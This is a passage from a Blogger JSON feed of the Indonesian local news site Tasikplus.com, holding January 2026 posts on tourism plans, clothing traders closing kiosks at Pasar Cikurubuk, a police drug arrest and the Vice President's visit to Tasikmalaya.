penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr\u003E\u003Cbr\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr\u003E\u003Cbr\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" 